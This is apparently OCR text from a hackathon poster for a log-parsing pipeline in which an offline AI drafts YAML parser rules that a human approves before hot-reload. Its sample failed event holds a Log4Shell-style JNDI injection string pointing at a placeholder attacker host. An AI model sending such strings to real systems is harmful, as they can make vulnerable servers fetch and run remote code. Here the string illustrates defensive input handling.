 ULPF | SELF-IMPROVING, BUT SAFE.
AI ASSISTS, BUT OFFLINE, AWAY FROM THE LIVE PATH.
LEARN FROM FAILURES. NEVER RISK THE LIVE PIPELINE.
HUMAN IN
SAFE
STRONGER
SIH
2026
1. FAILED EVENT
<event>
<user>admin</user>
<data>
${jndi:ldap://evil.com/a}
</data>
</event>
Unparsed / Malformed event
sent to Dead-Letter Queue
2. OFFLINE AI ASSIST
Analyses failed event
(offline, not in live path)
and suggests a parser rule.
• Understand format
• Identify patterns
• Generate YAML rule (draft)
OFFLINE ENVIRONMENT
3. DRAFT YAML RULE
name: custom_firewall_v2
format: cef
enabled: false
order: 50
match:
prefix: "CEF:0|Palo Alto"
fields:
- key: src_ip
pattern: "src=(?<src_ip>[^\s]+)"
- key: action
pattern: "act=(?<action>\\w+)"
- ...
Suggested rule (not live yet)
4. HUMAN VALIDATION
Review suggested rule
Test with sample events
Validate field extraction
Approve for deployment
Approve & Promote
5. LIVE PIPELINE
Rule is hot-reloaded
into the live pipeline
(no restart).
Continuous learning
Zero service downtime
Stronger parsing over time
ULPF OPERATIONS & JUDGES SANDBOX • Full 7-stage engine executing live in-memory
← Back to Overview Judge / Admin Switch →
U
ULPF CONSOLE
LIVE ENGINE
Universal Ingestion & Forensic Chain-of-Custody Pipeline
TCP:5141
UDP:5142
HTTP:3001
THROUGHPUT
17.6 EPS
INGESTED
1,928
AVG LATENCY
0.429 ms
FORMAT: Random Mixed Stream
Inject 1x
Burst 10x
Stop
STAGE 7: DROP-IN YAML PARSER HOT-RELOAD WORKBENCH
Air-gapped and sovereign-ready parser custimization without daemon downtime or recompilation.
LOADED YAML RULES (4)
Hot Watcher On
standard_arcsight_cef
Confidence: 0.99 • Order: 5
CEF
custom_firewall_v2
Confidence: 0.9 • Order: 15
CSV
aws_cloudtrail_json
Confidence: 0.95 • Order: 20
JSON
test_dynamic_rule
Confidence: 0.95 • Order: 50
JSON
RULE DEFINITION EDITOR: PALO_ALTO_PAN_OS.YAML
Save & Hot-Reload
name: custom_firewall_v2
format: csv
enabled: true
order: 15
sniff:
leadingChars:
- '1'
- '2'
regex: 'TRAFFIC
minConfidence:
mappings:
category: network
actionField: pan_type
sourceIpField: src_ip
...
A HUMAN VALIDATES
AI OUTSIDE.
HUMAN INSIDE.
PRODUCTION SAFE.
AI never touches the
live data path
Human validation
before promotion
Hot-reload in milliseconds
Continuous improvement
without risk
ULPF
SAME DATA.
A SMARTER TOMORROW.
INOVATRIX